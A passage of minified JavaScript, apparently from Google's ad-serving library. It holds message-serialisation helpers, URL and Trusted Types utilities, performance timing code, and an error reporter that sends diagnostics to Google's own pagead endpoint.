b=b.next().value,jc=a,kc=b)}return qc()}function Lc(a){a=wc(a);if(!uc(a)){mc(a);var b=jc,c=kc;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);var d=c*4294967296+(b>>>0);b=w(Number,"isSafeInteger").call(Number,d)?d:oc(b,c);a=typeof b==="number"?a?-b:b:a?"-"+b:b}return a}function Ic(a){a=wc(a);uc(a)?a=String(a):(mc(a),a=qc());return a}function Hc(a){var b=wc(Number(a));if(uc(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Mc(a)} 
function Jc(a){var b=wc(Number(a));if(uc(b))return bc(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Pb()?bc(tc(64,BigInt(a))):bc(Mc(a))}function Kc(a){return uc(a)?bc(Lc(a)):bc(Ic(a))}function Nc(a){if(typeof a!=="string")throw Error();return a}function Oc(a){if(a!=null&&typeof a!=="string")throw Error();return a}function Pc(a){return a==null||typeof a==="string"?a:void 0} 
function Qc(a,b,c,d){if(a!=null&&a[Gb]===Qb)return a;if(!Array.isArray(a))return c?d&2?b[Db]||(b[Db]=Rc(b)):new b:void 0;c=a[G]|0;d=c|d&32|d&2;d!==c&&Lb(a,d);return new b(a)}function Rc(a){a=new a;Mb(a.j,34);return a};function Sc(a){return a};function Tc(a,b,c,d){var e=d!==void 0;d=!!d;var f=[],g=a.length,h=4294967295,k=!1,l=!!(b&64),m=l?b&128?0:-1:void 0;if(!(b&1)){var n=g&&a[g-1];n!=null&&typeof n==="object"&&n.constructor===Object?(g--,h=g):n=void 0;if(l&&!(b&128)&&!e){k=!0;var p;h=((p=Uc)!=null?p:Sc)(h-m,m,a,n,void 0)+m}}b=void 0;for(e=0;e<g;e++)if(p=a[e],p!=null&&(p=c(p,d))!=null)if(l&&e>=h){var u=e-m,q=void 0;((q=b)!=null?q:b={})[u]=p}else f[e]=p;if(n)for(var A in n)Object.prototype.hasOwnProperty.call(n,A)&&(a=n[A],a!=null&&(a= 
c(a,d))!=null&&(g=+A,e=void 0,l&&!w(Number,"isNaN").call(Number,g)&&(e=g+m)<h?f[e]=a:(g=void 0,((g=b)!=null?g:b={})[A]=a)));b&&(k?f.push(b):f[h]=b);return f}function Vc(a){switch(typeof a){case "number":return w(Number,"isFinite").call(Number,a)?a:""+a;case "bigint":return ic(a)?Number(a):""+a;case "boolean":return a?1:0;case "object":if(Array.isArray(a)){var b=a[G]|0;return a.length===0&&b&1?void 0:Tc(a,b,Vc)}if(a!=null&&a[Gb]===Qb)return Wc(a);return}return a} 
var Xc=typeof structuredClone!="undefined"?structuredClone:function(a){return Tc(a,0,Vc)},Uc;function Wc(a){a=a.j;return Tc(a,a[G]|0,Vc)};function H(a,b,c){return Yc(a,b,c,2048)} 
function Yc(a,b,c,d){d=d===void 0?0:d;if(a==null){var e=32;c?(a=[c],e|=128):a=[];b&&(e=e&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");e=a[G]|0;if(Za&&1&e)throw Error("rfarr");2048&e&&!(2&e)&&Zc();if(e&256)throw Error("farr");if(e&64)return(e|d)!==e&&Lb(a,e|d),a;if(c&&(e|=128,c!==a[0]))throw Error("mid");a:{c=a;e|=64;var f=c.length;if(f){var g=f-1,h=c[g];if(h!=null&&typeof h==="object"&&h.constructor===Object){b=e&128?0:-1;g-=b;if(g>=1024)throw Error("pvtlmt");for(var k in h)Object.prototype.hasOwnProperty.call(h, 
k)&&(f=+k,f<g&&(c[f+b]=h[k],delete h[k]));e=e&-16760833|(g&1023)<<14;break a}}if(b){k=Math.max(b,f-(e&128?0:-1));if(k>1024)throw Error("spvt");e=e&-16760833|(k&1023)<<14}}}Lb(a,e|64|d);return a}function Zc(){if(Za)throw Error("carr");if(Fb!=null){var a;var b=(a=vb)!=null?a:vb={};a=b[Fb]||0;a>=5||(b[Fb]=a+1,b=Error(),ub(b,"incident"),wb?yb(b):Ua(b))}};function $c(a,b){if(typeof a!=="object")return a;if(Array.isArray(a)){var c=a[G]|0;a.length===0&&c&1?a=void 0:c&2||(!b||4096&c||16&c?a=ad(a,c,!1,b&&!(c&16)):(Mb(a,34),c&4&&Object.freeze(a)));return a}if(a!=null&&a[Gb]===Qb)return b=a.j,c=b[G]|0,Rb(a,c)?a:bd(a,b,c)?cd(a,b):ad(b,c)}function cd(a,b,c){a=new a.constructor(b);c&&(a.g=Sb);a.i=Sb;return a}function ad(a,b,c,d){d!=null||(d=!!(34&b));a=Tc(a,b,$c,d);d=32;c&&(d|=2);b=b&16769217|d;Lb(a,b);return a} 
function dd(a){var b=a.j,c=b[G]|0;return Rb(a,c)?bd(a,b,c)?cd(a,b,!0):new a.constructor(ad(b,c,!1)):a}function ed(a){var b=a.j,c=b[G]|0;return Rb(a,c)?a:bd(a,b,c)?cd(a,b):new a.constructor(ad(b,c,!0))}function fd(a){if(a.g!==Sb)return!1;var b=a.j;b=ad(b,b[G]|0);Mb(b,2048);a.j=b;a.g=void 0;a.i=void 0;return!0}function gd(a){if(!fd(a)&&Rb(a,a.j[G]|0))throw Error();}function hd(a,b){b===void 0&&(b=a[G]|0);b&32&&!(b&4096)&&Lb(a,b|4096)} 
function bd(a,b,c){return c&2?!0:c&32&&!(c&4096)?(Lb(b,c|2),a.g=Sb,!0):!1};var id=bc(0),jd={};function I(a,b,c,d,e){b=kd(a.j,b,c,e);if(b!==null||d&&a.i!==Sb)return b}function kd(a,b,c,d){if(b===-1)return null;var e=b+(c?0:-1),f=a.length-1;if(!(f<1+(c?0:-1))){if(e>=f){var g=a[f];if(g!=null&&typeof g==="object"&&g.constructor===Object){c=g[b];var h=!0}else if(e===f)c=g;else return}else c=a[e];if(d&&c!=null){d=d(c);if(d==null)return d;if(!w(Object,"is").call(Object,d,c))return h?g[b]=d:a[e]=d,d}return c}}function ld(a,b,c){gd(a);var d=a.j;md(d,d[G]|0,b,c);return a} 
function md(a,b,c,d){var e=c+-1,f=a.length-1;if(f>=0&&e>=f){var g=a[f];if(g!=null&&typeof g==="object"&&g.constructor===Object)return g[c]=d,b}if(e<=f)return a[e]=d,b;if(d!==void 0){var h;f=((h=b)!=null?h:b=a[G]|0)>>14&1023||536870912;c>=f?d!=null&&(e={},a[f+-1]=(e[c]=d,e)):a[e]=d}return b}function nd(a,b,c){a=a.j;return od(a,a[G]|0,b,c)!==void 0}function J(a){return a===Tb?2:4} 
function pd(a,b,c,d,e){var f=a.j,g=f[G]|0;d=Rb(a,g)?1:d;e=!!e||d===3;d===2&&fd(a)&&(f=a.j,g=f[G]|0);a=qd(f,b);var h=a===Jb?7:a[G]|0,k=rd(h,g);var l=4&k?!1:!0;if(l){4&k&&(a=rc(a),h=0,k=sd(k,g),g=md(f,g,b,a));for(var m=0,n=0;m<a.length;m++){var p=c(a[m]);p!=null&&(a[n++]=p)}n<m&&(a.length=n);c=(k|4)&-513;k=c&=-1025;k&=-4097}k!==h&&(Lb(a,k),2&k&&Object.freeze(a));return a=td(a,k,f,g,b,d,l,e)} 
function td(a,b,c,d,e,f,g,h){var k=b;f===1||(f!==4?0:2&b||!(16&b)&&32&d)?ud(b)||(b|=!a.length||g&&!(4096&b)||32&d&&!(4096&b||16&b)?2:256,b!==k&&Lb(a,b),Object.freeze(a)):(f===2&&ud(b)&&(a=rc(a),k=0,b=sd(b,d),d=md(c,d,e,a)),ud(b)||(h||(b|=16),b!==k&&Lb(a,b)));2&b||!(4096&b||16&b)||hd(c,d);return a}function qd(a,b){a=kd(a,b);return Array.isArray(a)?a:Jb}function rd(a,b){2&b&&(a|=2);return a|1}function ud(a){return!!(2&a)&&!!(4&a)||!!(256&a)} 
function vd(a,b,c,d){gd(a);var e=a.j,f=e[G]|0;if(c==null)return md(e,f,b),a;var g=c===Jb?7:c[G]|0,h=g,k=ud(g),l=k||Object.isFrozen(c);k||(g=0);l||(c=rc(c),h=0,g=sd(g,f),l=!1);g|=5;var m;k=(m=Nb(g))!=null?m:0;for(m=0;m<c.length;m++){var n=c[m],p=d(n,k);w(Object,"is").call(Object,n,p)||(l&&(c=rc(c),h=0,g=sd(g,f),l=!1),c[m]=p)}g!==h&&(l&&(c=rc(c),g=sd(g,f)),Lb(c,g));md(e,f,b,c);return a}function wd(a,b,c,d){gd(a);var e=a.j;md(e,e[G]|0,b,(d==="0"?Number(c)===0:c===d)?void 0:c);return a} 
function xd(a,b,c,d){gd(a);var e=a.j,f=e[G]|0;if(d==null){var g=yd(e);if(zd(g,e,f,c)===b)g.set(c,0);else return a}else{g=yd(e);var h=zd(g,e,f,c);h!==b&&(h&&(f=md(e,f,h)),g.set(c,b))}md(e,f,b,d);return a}function Ad(a,b,c){return Bd(a,b)===c?c:-1}function Bd(a,b){a=a.j;return zd(yd(a),a,void 0,b)}function yd(a){if(Ab){var b;return(b=a[Eb])!=null?b:a[Eb]=new v.Map}if(Eb in a)return a[Eb];b=new v.Map;Object.defineProperty(a,Eb,{value:b});return b} 
function zd(a,b,c,d){var e=a.get(d);if(e!=null)return e;for(var f=e=0;f<d.length;f++){var g=d[f];kd(b,g)!=null&&(e!==0&&(c=md(b,c,e)),e=g)}a.set(d,e);return e}function Cd(a,b,c){gd(a);a=a.j;var d=a[G]|0,e=kd(a,c),f=void 0===Ub;b=Qc(e,b,!f,d);if(!f||b)return b=dd(b),e!==b&&(d=md(a,d,c,b),hd(a,d)),b}function od(a,b,c,d){var e=!1;d=kd(a,d,void 0,function(f){var g=Qc(f,c,!1,b);e=g!==f&&g!=null;return g});if(d!=null)return e&&!Rb(d)&&hd(a,b),d} 
function Dd(a){var b=Ed;a=a.j;return od(a,a[G]|0,b,4)||b[Db]||(b[Db]=Rc(b))}function K(a,b,c){var d=a.j,e=d[G]|0;b=od(d,e,b,c);if(b==null)return b;e=d[G]|0;if(!Rb(a,e)){var f=dd(b);f!==b&&(fd(a)&&(d=a.j,e=d[G]|0),b=f,e=md(d,e,c,b),hd(d,e))}return b} 
function L(a,b,c,d){var e=a.j,f=e;e=e[G]|0;var g=Rb(a,e),h=g?1:d;d=h===3;var k=!g;(h===2||k)&&fd(a)&&(f=a.j,e=f[G]|0);a=qd(f,c);var l=a===Jb?7:a[G]|0,m=rd(l,e);if(g=!(4&m)){var n=a,p=e,u=!!(2&m);u&&(p|=2);for(var q=!u,A=!0,B=0,E=0;B<n.length;B++){var qa=Qc(n[B],b,!1,p);if(qa instanceof b){if(!u){var ra=Rb(qa);q&&(q=!ra);A&&(A=ra)}n[E++]=qa}}E<B&&(n.length=E);m|=4;m=A?m&-4097:m|4096;m=q?m|8:m&-9}m!==l&&(Lb(a,m),2&m&&Object.freeze(a));if(k&&!(8&m||!a.length&&(h===1||(h!==4?0:2&m||!(16&m)&&32&e)))){ud(m)&& 
(a=rc(a),m=sd(m,e),e=md(f,e,c,a));b=a;k=m;for(l=0;l<b.length;l++)n=b[l],m=dd(n),n!==m&&(b[l]=m);k|=8;m=k=b.length?k|4096:k&-4097;Lb(a,m)}return a=td(a,m,f,e,c,h,g,d)}function Fd(a){a==null&&(a=void 0);return a}function Gd(a,b,c){c=Fd(c);ld(a,b,c);c&&!Rb(c)&&hd(a.j);return a}function Hd(a,b,c,d){d=Fd(d);xd(a,b,c,d);d&&!Rb(d)&&hd(a.j);return a} 
function Id(a,b,c){gd(a);var d=a.j,e=d[G]|0;if(c==null)return md(d,e,b),a;for(var f=c===Jb?7:c[G]|0,g=f,h=ud(f),k=h||Object.isFrozen(c),l=!0,m=!0,n=0;n<c.length;n++){var p=c[n];h||(p=Rb(p),l&&(l=!p),m&&(m=p))}h||(f=l?13:5,f=m?f&-4097:f|4096);k&&f===g||(c=rc(c),g=0,f=sd(f,e));f!==g&&Lb(c,f);e=md(d,e,b,c);2&f||!(4096&f||16&f)||hd(d,e);return a}function sd(a,b){return a=(2&b?a|2:a&-3)&-273} 
function Jd(a,b){gd(a);a=pd(a,4,Pc,2,!0);var c,d=(c=Nb(a===Jb?7:a[G]|0))!=null?c:0;if(Array.isArray(b)){c=b.length;for(var e=0;e<c;e++)a.push(Nc(b[e],d))}else for(b=z(b),c=b.next();!c.done;c=b.next())a.push(Nc(c.value,d))}function Kd(a,b){a=I(a,b);b=typeof a;a=a==null?a:b==="bigint"?bc(tc(64,a)):Ac(a)?b==="string"?Jc(a):Kc(a):void 0;return a}function Ld(a,b,c){a=I(a,b,void 0,c);return a==null||typeof a==="boolean"?a:typeof a==="number"?!!a:void 0}function Md(a,b,c){return Ec(I(a,b,void 0,c))} 
function M(a,b){var c=c===void 0?!1:c;var d;return(d=Ld(a,b))!=null?d:c}function Nd(a,b){var c=c===void 0?0:c;var d;return(d=Md(a,b))!=null?d:c}function Od(a,b){var c=c===void 0?0:c;var d;return(d=Fc(I(a,b)))!=null?d:c}function Pd(a,b){var c=c===void 0?id:c;var d;return(d=Kd(a,b))!=null?d:c}function Qd(a,b){var c=c===void 0?0:c;a=I(a,b,void 0,void 0,xc);return a!=null?a:c}function N(a,b){var c=c===void 0?"":c;var d;return(d=Pc(I(a,b)))!=null?d:c} 
function O(a,b){var c=c===void 0?0:c;var d;return(d=Cc(I(a,b)))!=null?d:c}function Rd(a,b,c){return O(a,Ad(a,c,b))}function Sd(a,b,c,d){return K(a,b,Ad(a,d,c))}function Td(a,b){return Pc(I(a,b,void 0,jd))}function Ud(a,b){return Cc(I(a,b,void 0,jd))}function Vd(a,b,c){return ld(a,b,c==null?c:Dc(c))}function Wd(a,b,c){return wd(a,b,c==null?c:Dc(c),0)}function Yd(a,b,c){return wd(a,b,c==null?c:Gc(c),"0")} 
function Zd(a,b){var c=performance.now();if(c!=null&&typeof c!=="number")throw Error("Value of float/double field must be a number, found "+typeof c+": "+c);wd(a,b,c,0)}function $d(a,b,c){return ld(a,b,Oc(c))}function ae(a,b,c){return wd(a,b,Oc(c),"")}function be(a,b,c){return ld(a,b,c==null?c:Bc(c))}function ce(a,b,c){return wd(a,b,c==null?c:Bc(c),0)}function de(a,b,c,d){return xd(a,b,c,d==null?d:Bc(d))};function P(a,b,c){this.j=H(a,b,c)}P.prototype.toJSON=function(){return Wc(this)};function ee(a){return ed(a)}P.prototype[Gb]=Qb;function fe(a,b){if(b==null)return new a;if(!Array.isArray(b))throw Error();if(Object.isFrozen(b)||Object.isSealed(b)||!Object.isExtensible(b))throw Error();return new a(Ob(b))};function ge(a){return function(){return a[Db]||(a[Db]=Rc(a))}}function he(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");b=new a(Ob(b))}return b}};function ie(a){this.j=H(a)}y(ie,P);function je(a){this.j=H(a)}y(je,P);function ke(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};function le(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{pb(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function me(a){return le(a.top)?a.top:null};function ne(a){return function(){return!a.apply(this,arguments)}}function oe(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}function pe(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function qe(){return Ya&&ab?ab.mobile:!re()&&(F("iPod")||F("iPhone")||F("Android")||F("IEMobile"))}function re(){return Ya&&ab?!ab.mobile&&(F("iPad")||F("Android")||F("Silk")):F("iPad")||F("Android")&&!F("Mobile")||F("Silk")};/* 
 
 Copyright Google LLC 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var se=v.globalThis.trustedTypes,te;function ue(){var a=null;if(!se)return a;try{var b=function(c){return c};a=se.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a};function ve(a){this.g=a}ve.prototype.toString=function(){return this.g+""};function we(a){var b;te===void 0&&(te=ue());a=(b=te)?b.createScriptURL(a):a;return new ve(a)}function xe(a){if(a instanceof ve)return a.g;throw Error("");};var ye=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;var ze="alternate author bookmark canonical cite help icon license modulepreload next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" ");function Ae(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};var Be=oe(function(){return qe()?2:re()?1:0});function Ce(){if(!v.globalThis.crypto)return Math.random();try{var a=new Uint32Array(1);v.globalThis.crypto.getRandomValues(a);return a[0]/65536/65536}catch(b){return Math.random()}};var De,Ee=64;function Fe(){try{return De!=null||(De=new Uint32Array(64)),Ee>=64&&(crypto.getRandomValues(De),Ee=0),De[Ee++]}catch(a){return Math.floor(Math.random()*4294967296)}};function Ge(a,b){if(!Wb(a.goog_pvsid))try{var c=Fe()+(Fe()&2097151)*4294967296;Object.defineProperty(a,"goog_pvsid",{value:c,configurable:!1})}catch(d){b.wa({methodName:784,Da:d})}a=Number(a.goog_pvsid);(!a||a<=0)&&b.wa({methodName:784,Da:Error("Invalid correlator, "+a)});return a||-1};function He(a){var b=Fa.apply(1,arguments);if(b.length===0)return we(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return we(c)}function Ie(a,b){a=xe(a).toString();var c=a.split(/[?#]/),d=/[?]/.test(a)?"?"+c[1]:"";return Je(c[0],d,/[#]/.test(a)?"#"+(d?c[2]:c[1]):"",b)} 
function Je(a,b,c,d){function e(g,h){g!=null&&(Array.isArray(g)?g.forEach(function(k){return e(k,h)}):(b+=f+encodeURIComponent(h)+"="+encodeURIComponent(g),f="&"))}var f=b.length?"&":"?";d.constructor===Object&&(d=w(Object,"entries").call(Object,d));Array.isArray(d)?d.forEach(function(g){return e(g[1],g[0])}):d.forEach(e);return we(a+b+c)};function Ke(a,b){var c=Le("SCRIPT",a);c.src=xe(b);var d;b=c.ownerDocument;b=b===void 0?document:b;var e;b=(e=(d=b).querySelector)==null?void 0:e.call(d,"script[nonce]");(d=b==null?"":b.nonce||b.getAttribute("nonce")||"")&&c.setAttribute("nonce",d);(a=a.getElementsByTagName("script")[0])&&a.parentNode&&a.parentNode.insertBefore(c,a)}function Me(a,b){return b.getComputedStyle?b.getComputedStyle(a,null):a.currentStyle}var Ne=/^([0-9.]+)px$/,Oe=/^(-?[0-9.]{1,30})$/; 
function Pe(a){if(!Oe.test(a))return null;a=Number(a);return isNaN(a)?null:a}function Qe(a){return(a=Ne.exec(a))?+a[1]:null}function Re(a){ke({display:"none"},function(b,c){a.style.setProperty(c,b,"important")})}function Se(){var a=Q(Te).i(Ue.g,Ue.defaultValue),b=R.document;if(a.length&&b.head){a=z(a);for(var c=a.next();!c.done;c=a.next())if((c=c.value)&&b.head){var d=Le("META");b.head.appendChild(d);d.httpEquiv="origin-trial";d.content=c}}}function Ve(a){return Ge(a,{wa:function(){}})} 
function Le(a,b){b=b===void 0?document:b;return b.createElement(String(a).toLowerCase())};var We=[];function Xe(){var a=We;We=[];a=z(a);for(var b=a.next();!b.done;b=a.next()){b=b.value;try{b()}catch(c){}}};function Ye(a,b){this.width=a;this.height=b}r=Ye.prototype;r.aspectRatio=function(){return this.width/this.height};r.isEmpty=function(){return!(this.width*this.height)};r.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};r.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};r.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this}; 
r.scale=function(a,b){this.width*=a;this.height*=typeof b==="number"?b:a;return this};function Ze(a,b){var c={},d;for(d in a)b.call(void 0,a[d],d,a)&&(c[d]=a[d]);return c}function $e(a,b){for(var c in a)if(b.call(void 0,a[c],c,a))return!0;return!1}function af(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b}function bf(a){var b={},c;for(c in a)b[c]=a[c];return b};function cf(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function df(a){this.g=a||D.document||document}df.prototype.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&b.nodeType==1)return a==b||a.contains(b);if(typeof a.compareDocumentPosition!="undefined")return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};function ef(a,b,c){typeof a.addEventListener==="function"&&a.addEventListener(b,c,!1)}function ff(a,b,c){return typeof a.removeEventListener==="function"?(a.removeEventListener(b,c,!1),!0):!1}function gf(a){var b=hf;b.readyState==="complete"||b.readyState==="interactive"?(We.push(a),We.length===1&&(v.Promise?v.Promise.resolve().then(Xe):(a=window.setImmediate,typeof a==="function"?a(Xe):setTimeout(Xe,0)))):b.addEventListener("DOMContentLoaded",a)};function jf(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=Le("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=ib(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}ff(e,"load",f);ff(e,"error",f)};ef(e,"load",f);ef(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)} 
function kf(a,b){var c=c===void 0?!1:c;var d="https://pagead2.googlesyndication.com/pagead/gen_204?id="+b;ke(a,function(e,f){if(e||e===0)d+="&"+f+"="+encodeURIComponent(String(e))});lf(d,c)} 
function lf(a,b){var c=window;b=b===void 0?!1:b;var d=d===void 0?!1:d;c.fetch?(b={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"},d&&(b.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?b.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:b.headers={"Attribution-Reporting-Eligible":"event-source"}),c.fetch(a,b)):jf(c,a,b===void 0?!1:b,d===void 0?!1:d)};var hf=document,R=window;var mf=na(["https://pagead2.googlesyndication.com/pagead/js/logging_library.js"]),nf=null;function of(a,b){b=b===void 0?[]:b;var c=!1;D.google_logging_queue||(c=!0,D.google_logging_queue=[]);D.google_logging_queue.push([a,b]);if(a=c){if(nf==null){nf=!1;try{var d=me(D);d&&d.location.hash.indexOf("google_logging")!==-1&&(nf=!0)}catch(e){}}a=nf}a&&Ke(D.document,He(mf))};function pf(a,b){var c=c===void 0?{}:c;this.error=a;this.meta=c;this.context=b.context;this.msg=b.message||"";this.id=b.id||"jserror"}function qf(a){return!!(a.error&&a.meta&&a.id)};function rf(a){return new pf(a,{message:sf(a)})}function sf(a){var b=a.toString();a.name&&b.indexOf(a.name)==-1&&(b+=": "+a.name);a.message&&b.indexOf(a.message)==-1&&(b+=": "+a.message);if(a.stack)a:{a=a.stack;var c=b;try{a.indexOf(c)==-1&&(a=c+"\n"+a);for(var d;a!=d;)d=a,a=a.replace(RegExp("((https?:/..*/)[^/:]*:\\d+(?:.|\n)*)\\2"),"$1");b=a.replace(RegExp("\n *","g"),"\n");break a}catch(e){b=c;break a}b=void 0}return b};var tf=RegExp("^https?://(\\w|-)+\\.cdn\\.ampproject\\.(net|org)(\\?|/|$)");function uf(a,b){this.g=a;this.i=b}function vf(a,b,c){this.url=a;this.A=b;this.g=!!c;this.depth=null};var wf=null;function xf(){var a=a===void 0?window:a;if(wf===null){wf="";try{var b="";try{b=a.top.location.hash}catch(d){b=a.location.hash}if(b){var c=b.match(/\bdeid=([\d,]+)/);wf=c?c[1]:""}}catch(d){}}return wf};function yf(){var a=a===void 0?D:a;return(a=a.performance)&&a.now&&a.timing?Math.floor(a.now()+a.timing.navigationStart):Date.now()}function zf(){var a=a===void 0?D:a;return(a=a.performance)&&a.now?a.now():null};function Af(a,b){var c=zf()||yf();this.label=a;this.type=b;this.value=c;this.duration=0;this.taskId=this.slotId=void 0;this.uniqueId=Math.random()};var Bf=D.performance,Cf=!!(Bf&&Bf.mark&&Bf.measure&&Bf.clearMarks),Df=oe(function(){var a;if(a=Cf)a=xf(),a=!!a.indexOf&&a.indexOf("1337")>=0;return a});function Ef(a){this.i=[];this.l=a||D;var b=null;a&&(a.google_js_reporting_queue=a.google_js_reporting_queue||[],this.i=a.google_js_reporting_queue,b=a.google_measure_js_timing);this.g=Df()||(b!=null?b:Math.random()<1)} 
function Ff(a){a.g=!1;if(a.i!==a.l.google_js_reporting_queue){if(Df())for(var b=a.i,c=Gf,d=b.length,e=typeof b==="string"?b.split(""):b,f=0;f<d;f++)f in e&&c.call(void 0,e[f],f,b);a.i.length=0}}function Gf(a){a&&Bf&&Df()&&(Bf.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_start"),Bf.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_end"))}Ef.prototype.start=function(a,b){if(!this.g)return null;a=new Af(a,b);b="goog_"+a.label+"_"+a.uniqueId+"_start";Bf&&Df()&&Bf.mark(b);return a}; 
Ef.prototype.end=function(a){if(this.g&&typeof a.value==="number"){a.duration=(zf()||yf())-a.value;var b="goog_"+a.label+"_"+a.uniqueId+"_end";Bf&&Df()&&Bf.mark(b);!this.g||this.i.length>2048||this.i.push(a)}};function Hf(){this.l="&";this.i={};this.u=0;this.g=[]}function If(a,b){var c={};c[a]=b;return[c]}function Jf(a,b,c,d,e){var f=[];ke(a,function(g,h){(g=Kf(g,b,c,d,e))&&f.push(h+"="+g)});return f.join(b)} 
function Kf(a,b,c,d,e){if(a==null)return"";b=b||"&";c=c||",$";typeof c==="string"&&(c=c.split(""));if(a instanceof Array){if(d||(d=0),d<c.length){for(var f=[],g=0;g<a.length;g++)f.push(Kf(a[g],b,c,d+1,e));return f.join(c[d])}}else if(typeof a==="object")return e||(e=0),e<2?encodeURIComponent(Jf(a,b,c,d,e+1)):"...";return encodeURIComponent(String(a))} 
function Lf(a,b,c){b="https://"+b+c;var d=Mf(a)-c.length;if(d<0)return"";a.g.sort(function(m,n){return m-n});c=null;for(var e="",f=0;f<a.g.length;f++)for(var g=a.g[f],h=a.i[g],k=0;k<h.length;k++){if(!d){c=c==null?g:c;break}var l=Jf(h[k],a.l,",$");if(l){l=e+l;if(d>=l.length){d-=l.length;b+=l;e=a.l;break}c=c==null?g:c}}a="";c!=null&&(a=e+"trn="+c);return b+a}function Mf(a){var b=1,c;for(c in a.i)c.length>b&&(b=c.length);return 3997-b-a.l.length-1};var Nf=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),Of=/#|$/;function Rf(a,b){var c=a.search(Of);a:{var d=0;for(var e=b.length;(d=a.indexOf(b,d))>=0&&d<c;){var f=a.charCodeAt(d-1);if(f==38||f==63)if(f=a.charCodeAt(d+e),!f||f==61||f==38||f==35)break a;d+=e+1}d=-1}if(d<0)return null;e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,e!==-1?e:0).replace(/\+/g," "))};function Sf(){var a=Tf;this.B=Uf;this.i=a===void 0?null:a;this.g=null;this.l=!1;this.u=this.I}r=Sf.prototype;r.wb=function(a){this.u=a};r.Ka=function(a){this.g=a};r.xb=function(a){this.l=a};r.ha=function(a,b,c){try{if(this.i&&this.i.g){var d=this.i.start(a.toString(),3);var e=b();this.i.end(d)}else e=b()}catch(h){b=!0;try{Gf(d),b=this.u(a,rf(h),void 0,c)}catch(k){this.I(217,k)}if(b){var f,g;(f=window.console)==null||(g=f.error)==null||g.call(f,h)}else throw h;}return e}; 
r.Ia=function(a,b){var c=this;return function(){var d=Fa.apply(0,arguments);return c.ha(a,function(){return b.apply(void 0,d)})}}; 
r.I=function(a,b,c,d,e){e=e||"jserror";var f=void 0;try{var g=new Hf;g.g.push(1);g.i[1]=If("context",a);qf(b)||(b=rf(b));if(b.msg){var h=b.msg.substring(0,512);g.g.push(2);g.i[2]=If("msg",h)}var k=b.meta||{};if(this.g)try{this.g(k)}catch(Xd){}if(d)try{d(k)}catch(Xd){}d=[k];g.g.push(3);g.i[3]=d;var l;if(!(l=q)){h=D;d=[];k=null;do{var m=h;if(le(m)){var n=m.location.href;k=m.document&&m.document.referrer||null}else n=k,k=null;d.push(new vf(n||"",m));try{h=m.parent}catch(Xd){h=null}}while(h&&m!==h);n= 
0;for(var p=d.length-1;n<=p;++n)d[n].depth=p-n;m=D;if(m.location&&m.location.ancestorOrigins&&m.location.ancestorOrigins.length===d.length-1)for(p=1;p<d.length;++p){var u=d[p];u.url||(u.url=m.location.ancestorOrigins[p-1]||"",u.g=!0)}l=d}var q=l;var A=new vf(D.location.href,D,!1);l=null;var B=q.length-1;for(m=B;m>=0;--m){var E=q[m];!l&&tf.test(E.url)&&(l=E);if(E.url&&!E.g){A=E;break}}E=null;var qa=q.length&&q[B].url;A.depth!==0&&qa&&(E=q[B]);f=new uf(A,E);if(f.i){var ra=f.i.url||"";g.g.push(4);g.i[4]= 
If("top",ra)}var Pf={url:f.g.url||""};if(f.g.url){var Qf=f.g.url.match(Nf),Di=Qf[1],Ei=Qf[3],Fi=Qf[4];q="";Di&&(q+=Di+":");Ei&&(q+="//",q+=Ei,Fi&&(q+=":"+Fi));var Gi=q}else Gi="";Pf=[Pf,{url:Gi}];g.g.push(5);g.i[5]=Pf;Vf(this.B,e,g,this.l,c)}catch(Xd){try{var Hi,Ii;Vf(this.B,e,{context:"ecmserr",rctx:a,msg:sf(Xd),url:(Ii=(Hi=f)==null?void 0:Hi.g.url)!=null?Ii:""},this.l,c)}catch(ht){}}return!0}; 
